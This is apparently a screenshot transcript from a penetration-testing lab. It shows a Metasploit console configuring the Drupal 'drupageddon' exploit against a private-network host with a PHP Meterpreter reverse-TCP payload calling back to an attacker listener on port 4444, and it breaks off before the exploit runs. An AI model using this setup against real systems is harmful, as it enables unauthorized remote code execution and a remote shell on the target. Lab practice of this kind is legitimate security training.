 msf exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.56.111
RHOSTS => 192.168.56.111
msf exploit(multi/http/drupal_drupageddon) > set LHOST eth1
LHOST => 192.168.56.112
msf exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sa
pni
RHOSTS 192.168.56.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.112 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: